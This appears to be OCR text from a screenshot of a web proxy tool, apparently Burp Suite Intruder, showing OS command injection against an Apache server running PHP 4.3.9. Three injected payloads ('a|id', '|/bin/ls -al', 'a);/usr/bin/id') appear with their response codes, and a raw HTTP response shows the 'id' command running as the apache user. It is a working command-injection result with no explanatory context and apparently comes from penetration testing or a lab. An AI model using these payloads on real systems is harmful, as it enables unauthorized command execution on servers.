 42 a|id 200 255
43 |/bin/ls -al 200 419
44 a);/usr/bin/id 200 217
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 04:38:34 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 a|id<pre>
uid=48(apache) gid=48(apache) groups=48(apache)
10 </pre>